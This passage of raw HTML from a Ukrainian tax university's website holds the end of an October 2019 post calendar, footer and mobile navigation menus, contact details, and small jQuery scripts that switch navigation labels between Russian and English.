href="https://www.nusta.edu.ua/2019/10/05/" aria-label="Записи оприлюднені 05.10.2019">5</a></td><td><a href="https://www.nusta.edu.ua/2019/10/06/" aria-label="Записи оприлюднені 06.10.2019">6</a></td></tr><tr><td>7</td><td>8</td><td><a href="https://www.nusta.edu.ua/2019/10/09/" aria-label="Записи оприлюднені 09.10.2019">9</a></td><td><a href="https://www.nusta.edu.ua/2019/10/10/" aria-label="Записи оприлюднені 10.10.2019">10</a></td><td><a href="https://www.nusta.edu.ua/2019/10/11/" aria-label="Записи оприлюднені 11.10.2019">11</a></td><td>12</td><td>13</td></tr><tr><td><a href="https://www.nusta.edu.ua/2019/10/14/" aria-label="Записи оприлюднені 14.10.2019">14</a></td><td>15</td><td><a href="https://www.nusta.edu.ua/2019/10/16/" aria-label="Записи оприлюднені 16.10.2019">16</a></td><td>17</td><td><a href="https://www.nusta.edu.ua/2019/10/18/" aria-label="Записи оприлюднені 18.10.2019">18</a></td><td>19</td><td>20</td></tr><tr><td><a href="https://www.nusta.edu.ua/2019/10/21/" aria-label="Записи оприлюднені 21.10.2019">21</a></td><td><a href="https://www.nusta.edu.ua/2019/10/22/" aria-label="Записи оприлюднені 22.10.2019">22</a></td><td><a href="https://www.nusta.edu.ua/2019/10/23/" aria-label="Записи оприлюднені 23.10.2019">23</a></td><td><a href="https://www.nusta.edu.ua/2019/10/24/" aria-label="Записи оприлюднені 24.10.2019">24</a></td><td><a href="https://www.nusta.edu.ua/2019/10/25/" aria-label="Записи оприлюднені 25.10.2019">25</a></td><td><a href="https://www.nusta.edu.ua/2019/10/26/" aria-label="Записи оприлюднені 26.10.2019">26</a></td><td>27</td></tr><tr><td><a href="https://www.nusta.edu.ua/2019/10/28/" aria-label="Записи оприлюднені 28.10.2019">28</a></td><td><a href="https://www.nusta.edu.ua/2019/10/29/" aria-label="Записи оприлюднені 29.10.2019">29</a></td><td>30</td><td><a href="https://www.nusta.edu.ua/2019/10/31/" aria-label="Записи оприлюднені 31.10.2019">31</a></td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table></div></div></div></div></div></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var prevLang = ["Предыдущая","Previous"];
            var prevPosition = jQuery(".left-news span");
            var nextLang = ["Следующая","Next"];
            var nextPosition = jQuery(".right-news span");
 
           

            if(langWhat=="Главная "){
            	prevPosition.html(prevLang[0]);
            	nextPosition.html(nextLang[0]);
            }
            else if(langWhat=="Home " ){
            	prevPosition.html(prevLang[1]);
            	nextPosition.html(nextLang[1]);
            }</script> </div></div><section id="bottom-sidebar"><div class="container"><div class="row normal-sidebar"></div></div></section><footer class="dark-div main-color-2-bg"><section id="bottom"><div class="section-inner"><div class="container"><div class="row normal-sidebar"><div id="nav_menu-10" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">УНІВЕРСИТЕТ</h2><div class="menu-footer_univer-container"><ul id="menu-footer_univer" class="menu"><li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a></li><li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a href="https://www.nusta.edu.ua/normativno-pravova-baza/">Нормативно-правова база</a></li><li id="menu-item-54210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54210"><a href="https://www.nusta.edu.ua/publ-zakupivly-1/">Публічні закупівлі</a></li><li id="menu-item-5562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5562"><a href="https://www.nusta.edu.ua/licenzuvannya-ta-akreditaciya/">Ліцензування та акредитація</a></li><li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8329"><a href="https://www.nusta.edu.ua/vchena-rada/">Вчена рада</a></li><li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a href="https://www.nusta.edu.ua/zviti-rektora/">Звіти ректора</a></li><li id="menu-item-22114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22114"><a href="https://www.nusta.edu.ua/zolota-knyga-poshany/">Золота книга Пошани</a></li><li id="menu-item-52013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52013"><a href="https://www.nusta.edu.ua/crisis-center/">Служба довіри</a></li><li id="menu-item-53761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53761"><a href="https://www.nusta.edu.ua/anticorupciyniy-komplaens-u-vyschiy-osviti/">Реалізація проєкту «Антикорупційний комплаєнс у вищій освіті»</a></li></ul></div></div></div><div id="nav_menu-11" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">НАУКА</h2><div class="menu-footer_science-container"><ul id="menu-footer_science" class="menu"><li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/">Науково-дослідна робота</a></li><li id="menu-item-8703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8703"><a href="https://www.nusta.edu.ua/fisk-politika/">Науково-дослідний інститут фіскальної політики</a></li><li id="menu-item-3842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3842"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/">Наукові видання</a></li><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/">Науково-організаційний відділ</a></li><li id="menu-item-3841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/">Рада молодих вчених</a></li><li id="menu-item-59231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59231"><a href="https://congress.tax/">Податковий конгрес</a></li></ul></div></div></div><div id="nav_menu-12" class=" col-md-3  widget widget_nav_menu"><div class=" widget-inner"><h2 class="widget-title maincolor1">НАВЧАННЯ</h2><div class="menu-footer_education-container"><ul id="menu-footer_education" class="menu"><li id="menu-item-8702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8702"><a href="https://nusta.edu.ua/dovuzivsʹka-pidhotovka/">Довузівська підготовка</a></li><li id="menu-item-8337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8337"><a href="https://nusta.edu.ua/vstupna-kampaniya/">Спеціальності та спеціалізація</a></li><li id="menu-item-8336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8336"><a href="https://nusta.edu.ua/bakalavr3/">Бакалавр</a></li><li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8335"><a href="https://nusta.edu.ua/mahistr/">Магістр</a></li><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://www.nusta.edu.ua/aspirantura/">Докторантура, аспірантура (ад’юнктура)</a></li><li id="menu-item-8338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8338"><a href="https://nusta.edu.ua/navchannya-%D1%96nozemnix-gromadyan-2/">Навчання іноземних громадян</a></li></ul></div></div></div><div id="custom_html-2" class="widget_text  col-md-3  widget widget_custom_html"><div class="widget_text  widget-inner"><h2 class="widget-title maincolor1">Контакти</h2><div class="textwidget custom-html-widget">Адреса: вул. Університетська, 31 м. Ірпінь<br> Київська область, 08205<br> Тел./факс: +38(04597)60-708<br> E-mail: 11.02@dpu.edu.ua<br><ul  class="sub-menu"><li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href="https://www.nusta.edu.ua/vstupna-kampaniya/#1485871547605-87c122cd-0c6d">Приймальна комісія</a></li><li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href="https://www.nusta.edu.ua/v%d1%96dd%d1%96l-kadr%d1%96v/">Відділ кадрів</a></li><li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a href="https://www.nusta.edu.ua/pres-sluzhba/">ВІЗГ</a></li></ul></div></div></div></div></div></div></section><div id="bottom-nav"><div class="container"><div class="text-center line-under"> <a class="btn btn-default main-color-2-bg back-to-top" href="#top">Вгору</a></div><div class="row footer-content"><div class="copyright col-md-6"> © 2021 USFSU. All rights reserved.</div><nav class="col-md-6 footer-social"><ul class="list-inline pull-right social-list"><li><a href="https://www.facebook.com/statetaxuniversity/" class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/tax_university/" class="btn btn-default social-icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a href="https://t.me/nudfsu" class="btn btn-default social-icon"><i class="fa fa-telegram"></i></a></li><li><a href="https://www.youtube.com/channel/UCXAYof2RApycLc8vWvAOtsw" class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li></ul><ul class="list-inline pull-right social-list"></ul></nav></div></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
	 var homePosition = jQuery(".bread");
 	var homeLang = ["Главная","Home"];

            if(langWhat=="Главная "){
                homePosition.html(homeLang[0]);
            }
            else if(langWhat=="Home " ){
                homePosition.html(homeLang[1]);
            }</script> </footer></div></div><div class="mobile-menu-wrap dark-div visible-xs"> <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a><ul class="mobile-menu"><li id="menu-item-5226" class="multi-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-5226"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a><ul  class="sub-menu"><li id="menu-item-2865" class="column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="#">Керівництво</a></li><li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nusta.edu.ua/rektor/">Ректор</a></li><li id="menu-item-56151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56151"><a href="https://www.nusta.edu.ua/prorektor-z-naukovoyi-roboty/">Проректор з наукової роботи</a></li><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://www.nusta.edu.ua/home-2/prorektor-rozvitku-3/">Проректор з науково-педагогічної та навчальної роботи</a></li><li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://www.nusta.edu.ua/prorektor-rozvitku/">Проректор з науково-педагогічної роботи міжнародної діяльності та інвестицій</a></li><li id="menu-item-7693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7693"><a href="https://www.nusta.edu.ua/admin-gosp/">Проректор з адміністративно-господарської діяльності</a></li><li id="menu-item-61178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61178"><a href="https://www.nusta.edu.ua/prorektor-z-navchalno-metodychnoyi-roboty/">Проректор з навчально-методичної роботи та соціальних питань</a></li><li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.nusta.edu.ua/vchena-rada/">Вчена рада</a></li><li id="menu-item-2869" class="column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="#">Публічна інформація</a></li><li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a></li><li id="menu-item-45404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45404"><a href="https://www.nusta.edu.ua/informaczijna-vidkrytist/">Інформаційна відкритість</a></li><li id="menu-item-46456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46456"><a href="https://nusta.edu.ua/normativno-pravova-baza/">Нормативно-правова база</a></li><li id="menu-item-15839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15839"><a href="https://www.nusta.edu.ua/kalendarnyj-plan-grafik-zahodiv/">Календарний план-графік заходів</a></li><li id="menu-item-51683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51683"><a href="https://www.nusta.edu.ua/rejtyngovi-pokaznyky-universytetu/">Рейтингові показники університету</a></li><li id="menu-item-50548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50548"><a href="https://www.nusta.edu.ua/%d1%86%d0%b8%d0%b2%d1%96%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d1%82/">Цивільний захист</a></li><li id="menu-item-50481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50481"><a href="https://www.nusta.edu.ua/reorganizaciya/">Реорганізація УДФСУ</a></li><li id="menu-item-58545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58545"><a href="https://www.nusta.edu.ua/vitannya-z-nagody-100-richchya/">Вітання з нагоди 100-річчя</a></li><li id="menu-item-59334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59334"><a href="https://www.nusta.edu.ua/antykorupczijna-diyalnist/">Антикорупційна діяльність</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-49"><a href="#">Освітній процес</a><ul  class="sub-menu"><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-62485"><a href="#">Кафедри які проходять акредетацію</a><ul  class="sub-menu"><li id="menu-item-62492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62492"><a href="https://www.nusta.edu.ua/inst-bank-kaf-finance/">Кафедра публічних фінансів</a></li><li id="menu-item-62487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62487"><a href="https://www.nusta.edu.ua/inst-bank-kaf-fin-rink/">Кафедра фінансових ринків</a></li><li id="menu-item-62501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62501"><a href="https://www.nusta.edu.ua/inst-econ-mitn/">Кафедра митної справи</a></li><li id="menu-item-62502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62502"><a href="https://www.nusta.edu.ua/inst-obl-econteor/">Кафедра економічної політики</a></li></ul></li><li id="menu-item-46317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46317"><a href="https://www.nusta.edu.ua/novyny-osvitnogo-proczesu/">Новини освітнього процесу</a></li><li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://www.nusta.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc/">Перелік освітніх  програм</a></li><li id="menu-item-46268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46268"><a href="https://www.nusta.edu.ua/katalog-vybirkovyh-dysczyplin/">Каталог вибіркових дисциплін</a></li><li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://www.nusta.edu.ua/navchalno-naukovi-centri/">Центр післядипломної освіти та заочного (дистанційного навчання)</a></li><li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10813"><a href="https://www.nusta.edu.ua/%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96/">Навчально-науковий центр організації освітнього процесу</a></li><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30488"><a href="https://www.nusta.edu.ua/viddil-zabezpechennya-yakosti-vyshhoyi-osv/">Навчально-методичний центр забезпечення якості вищої освіти</a></li><li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="https://www.nusta.edu.ua/naukovo-metodolog%d1%96chna-rada/">Науково-методична рада</a></li><li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.nusta.edu.ua/navchannya-%d1%96nozemnix-gromadyan-2/">Навчання іноземних громадян</a></li><li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="https://www.nusta.edu.ua/vidkryti-zanyattya/">Відкриті заняття</a></li><li id="menu-item-14409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="https://nusta.edu.ua/дистанційне-навчання">Дистанційне навчання</a></li><li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26228"><a href="https://www.nusta.edu.ua/dualna-osvita-3/">Дуальна освіта</a></li><li id="menu-item-30968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30968"><a href="https://www.nusta.edu.ua/polozhennya-yaki-reglamentuyut-organiz/">Нормативне забезпечення освітнього процесу</a></li></ul></li><li id="menu-item-5211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-5211"><a href="#">Наука</a><ul  class="sub-menu"><li id="menu-item-30411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30411"><a href="#">Наукові заходи</a><ul  class="sub-menu"><li id="menu-item-35324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35324"><a href="https://www.nusta.edu.ua/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/">Молодіжний Податковий конгрес</a></li><li id="menu-item-14602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14602"><a href="https://www.nusta.edu.ua/konferencziyi/">Конференції</a></li><li id="menu-item-35283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35283"><a href="https://nusta.edu.ua/круглі-столи-семінари-2/">Круглі столи, семінари</a></li><li id="menu-item-26928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26928"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-%d1%80%d0%b4%d1%84%d0%ba%d0%b2%d0%ba%d0%b7%d0%b5%d0%b1%d0%ba/">Міжнародний форум &#8220;Розвиток державного фінансового контролю&#8221;</a></li><li id="menu-item-15018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d1%80%d0%be%d0%b1/">Всеукраїнський конкурс наукових робіт</a></li><li id="menu-item-30410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30410"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b0-%d0%be%d0%bb%d1%96%d0%bc%d0%bf%d1%96%d0%b0%d0%b4%d0%b0/">Всеукраїнська студентська олімпіада</a></li><li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17500"><a href="https://www.nusta.edu.ua/%d1%8f-%d0%bc%d0%b0%d1%8e-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Проект &#8220;Я маю право!&#8221;</a></li></ul></li><li id="menu-item-39460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39460"><a href="https://www.nusta.edu.ua/novynyogoloshennya/">Новини/Оголошення</a></li><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/">Науково-дослідна робота</a></li><li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://www.nusta.edu.ua/fisk-politika/">Науково-дослідний інститут фіскальної політики</a></li><li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://www.nusta.edu.ua/naukove-tovaristvo/">Наукове товариство студентів та курсантів</a></li><li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://www.nusta.edu.ua/aspirantura/">Докторантура, аспірантура (ад’юнктура)</a></li><li id="menu-item-30712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30712"><a href="https://www.nusta.edu.ua/pidgotovka-doktoriv-filosofiyi/">Підготовка докторів філософії</a></li><li id="menu-item-7680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7680"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/">Наукові видання</a></li><li id="menu-item-21046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21046"><a href="https://www.nusta.edu.ua/naukovi-shkoly/">Наукові школи</a></li><li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/">Науково-організаційний відділ</a></li><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/">Рада молодих вчених</a></li><li id="menu-item-55924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55924"><a href="https://www.nusta.edu.ua/speczializovani-vcheni-rady/">Спеціалізовані вчені ради</a></li></ul></li><li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-5212"><a href="#">Міжнародна діяльність</a><ul  class="sub-menu"><li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://www.nusta.edu.ua/viddil-mizhnarodnogo-spivrobitnictva/">Відділ міжнародного співробітництва</a></li><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.nusta.edu.ua/navchannya-za-kordonom/">Навчання за кордоном</a></li><li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21253"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%97/">Міжнародні організації та асоціації</a></li><li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.nusta.edu.ua/partneri-universitetu/">Партнери університету</a></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://www.nusta.edu.ua/mizhnarodni-granti/">Міжнародні гранти</a></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.nusta.edu.ua/v%d1%96ziti-delegac%d1%96j/">Візити делегацій</a></li><li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.nusta.edu.ua/anglomovn%d1%96-mag%d1%96stersk%d1%96-programi/">Англомовні магістерські програми</a></li><li id="menu-item-41494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41494"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/">Міжнародний податковий конгрес</a></li></ul></li><li id="menu-item-64046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64046"><a href="https://dpu.edu.ua">Податковий конгрес</a></li><li id="menu-item-7" class="multi-column ri menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-7"><a href="#">Інститути та факультети</a><ul  class="sub-menu"><li id="menu-item-3706" class="die_fuck_again column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a href="#">Інститути, факультети та кафедри</a></li><li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://www.nusta.edu.ua/inst-bank/">Факультет фінансів та цифрових технологій</a></li><li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://www.nusta.edu.ua/inst-obl/">Факультет податкової справи, обліку та аудиту</a></li><li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://www.nusta.edu.ua/inst-hum-nauk/">Факультет соціально-гуманітарних технологій та менеджменту</a></li><li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.nusta.edu.ua/inst-prava-2/">Навчально-науковий інститут права</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://www.nusta.edu.ua/inst-econ/">Навчально-науковий інститут економічної безпеки та митної справи</a></li><li id="menu-item-19828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19828"><a href="https://www.nusta.edu.ua/laboratoriya-yurydychna-klinika/">Лабораторія &#8220;Юридична клініка&#8221;</a></li><li id="menu-item-28675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28675"><a href="https://nusta.edu.ua/viyskova-kafedra-2/#!">Кафедра військової підготовки</a></li></ul></li><li id="menu-item-11885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11885"><a href="http://moodle.nusta.edu.ua/">Moodle</a></li><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nusta.edu.ua/кампус/">Кампус</a></li><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="http://asu.nusta.edu.ua/">Розклад</a></li><li id="menu-item-12459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12459"><a href="http://library.nusta.edu.ua">Бібліотека</a></li><li id="menu-item-50495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-50495"><a href="#">Літні школи</a><ul  class="sub-menu"><li id="menu-item-50492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50492"><a href="https://www.nusta.edu.ua/summer-school-journalism/">Літня школа журналістики</a></li><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://www.nusta.edu.ua/summer-school-fintech/">Літня школа фінансових технологій</a></li><li id="menu-item-50494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50494"><a href="https://www.nusta.edu.ua/litnya-shkola-buhgalterskogo-obliku-t/">Літня школа бухгалтерського обліку та аудиту</a></li><li id="menu-item-50836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50836"><a href="https://www.nusta.edu.ua/summer-school-foreign-language/">Літня школа з іноземної мови</a></li><li id="menu-item-52104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52104"><a href="https://www.nusta.edu.ua/summer-school-it/">Літня школа за напрямом ІТ</a></li></ul></li><li id="menu-item-9111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9111"><a href="https://www.nusta.edu.ua/dodatkovi-poslugy/">Платні послуги</a></li><li id="menu-item-49417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49417"><a href="https://www.nusta.edu.ua/p%d1%96dgotovch%d1%96-kursi/">Підготовчі курси</a></li><li id="menu-item-50516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50516"><a href="https://docs.google.com/forms/d/1K22aXa0uJpjzKzgd4bMlGaPzITTkoL0iZCjp86QKGTE/viewform?edit_requested=true">Анкета випускника</a></li><li id="menu-item-50552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50552"><a href="https://www.nusta.edu.ua/anketa-2/">COVID-19</a></li><li id="menu-item-38171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38171"><a href="https://www.nusta.edu.ua/mfu/">МФУ</a></li><li id="menu-item-59249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59249"><a href="https://www.nusta.edu.ua/galereya/">Галерея</a></li></ul></div><link rel='stylesheet' id='gallery-all-css-css'  href='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/gallery-all.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='style2-os-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_041768c22c2aea8c7000094e5695f156.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='ph-lightbox-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_72afa980000aeac9159f003e556ba97d.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_d63a232fdaaf9c97e129cacdf78f09a1.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='thumb_view-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_8abfb240ae6acd5455004fd38a807eb0.css?ver=4.8.27' type='text/css' media='all' /> <script type='text/javascript' 